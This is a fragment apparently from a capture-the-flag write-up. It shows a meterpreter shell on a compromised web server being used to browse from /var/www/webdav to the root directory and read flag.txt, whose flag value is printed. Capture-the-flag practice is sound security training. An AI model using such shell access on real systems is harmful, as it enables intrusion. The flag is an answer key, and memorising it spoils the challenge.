 meterpreter > shell
Process 3218 created.
Channel 0 created.
pwd
/var/www/webdav
cd ../../../
pwd
/
ls -la
total 2017388
drwxr-xr-x  24 root root       4096 Jun 27  2020 .
drwxr-xr-x  24 root root       4096 Jun 27  2020 ..
drwxr-xr-x   2 root root       4096 May 29  2020 bin
drwxr-xr-x   3 root root       4096 Jun 28  2020 boot
drwxr-xr-x  17 root root       3840 May 12 22:12 dev
drwxr-xr-x 101 root root       4096 Jul  1  2020 etc
-rw-r--r--   1 root root         16 May  7  2019 flag.txt
drwxr-xr-x   6 root root       4096 May 19  2020 home
lrwxrwxrwx   1 root root         34 Jun 27  2020 initrd.img → boot/initrd.img-4.15.0-108-generic
lrwxrwxrwx   1 root root         34 Jun 27  2020 initrd.img.old → boot/initrd.img-4.15.0-106-gener
ic
drwxr-xr-x  22 root root       4096 Jul 25  2018 lib
drwxr-xr-x   2 root root       4096 Jul 25  2018 lib64
drwx------   2 root root      16384 May  7  2019 lost+found
drwxr-xr-x   2 root root       4096 Jul 25  2018 media
drwxr-xr-x   2 root root       4096 Jul 25  2018 mnt
drwxr-xr-x   2 root root       4096 Jul  1  2020 opt
dr-xr-xr-x 117 root root          0 May 12 22:12 proc
drwx------   6 root root       4096 May 21  2020 root
drwxr-xr-x  27 root root        920 May 13 03:03 run
drwxr-xr-x   2 root root      12288 May 29  2020 sbin
drwxr-xr-x   4 root root       4096 May  7  2019 snap
drwxr-xr-x   2 root root       4096 Jul 25  2018 srv
-rw-------   1 root root 2065694720 May  7  2019 swap.img
dr-xr-xr-x  13 root root          0 May 12 22:12 sys
drwxrwxrwt   2 root root       4096 May 12 22:12 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x   2 root root       4096 May 21  2020 vagrant
drwxr-xr-x  14 root root       4096 May  7  2019 var
lrwxrwxrwx   1 root root         31 Jun 27  2020 vmlinuz → boot/vmlinuz-4.15.0-108-generic
lrwxrwxrwx   1 root root         31 Jun 27  2020 vmlinuz.old → boot/vmlinuz-4.15.0-106-generic
cat flag.txt
b1ng0w@5h1sn@m0
DEVICES
PLACES
NETWORK